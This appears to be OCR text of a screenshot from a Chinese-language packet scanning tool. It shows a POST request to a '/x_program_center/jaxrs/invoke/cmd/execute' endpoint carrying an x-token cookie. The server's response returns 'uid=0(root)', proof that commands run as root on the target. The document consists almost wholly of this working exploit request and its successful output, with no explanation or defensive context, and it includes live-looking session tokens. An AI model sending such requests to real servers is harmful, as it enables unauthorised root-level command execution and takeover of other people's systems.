 Request
数据包扫描
热加载
URL
1 POST /x_program_center/jaxrs/invoke/cmd/execute HTTP/1.1
2 Host:
3 Accept: */*
4 Accept-Encoding: gzip, deflate
5 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
6 Content-Length: 0
7 Content-Type: application/json
8 Cookie: x-token=PfyuxmzgIzqV0ig6TCiuUl1zNPzoSEJe50QnO7mEHhA
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.
36 (KHTML, like Gecko) Chrome/83.0.4103.116 Safari/537.36
10
11
Response
964ms
58字节
详情
1 HTTP/1.1 200 OK
2 Access-Control-Allow-Origin: *
3 Access-Control-Allow-Methods: GET, POST, OPTIONS, PUT, DELETE, HEAD,
TRACE
4 Access-Control-Allow-Headers: x-requested-with, x-request, c-token,
Content-Type, Content-Length, x-cipher, x-client, x-debugger,
Authorization, P-User-Id, P-Request-Id, P-Page-Id, x-token
5 Access-Control-Allow-Credentials: true
6 Access-Control-Expose-Headers: c-token, x-token
7 Access-Control-Max-Age: 86400
8 Set-Cookie: x-token=PfyuxmzgIzqV0ig6TCiuUq3Y-thjE2BV50QnO7mEHhA;
path=/; domain=
9 x-token: PfyuxmzgIzqV0ig6TCiuUq3Y-thjE2BV50QnO7mEHhA
10 Content-Type: application/json
11 ETag: "2589386526"
12 Content-Length: 58
13
14 {"Result":["uid=0(root) gid=0(root) groups=0(root)",null]}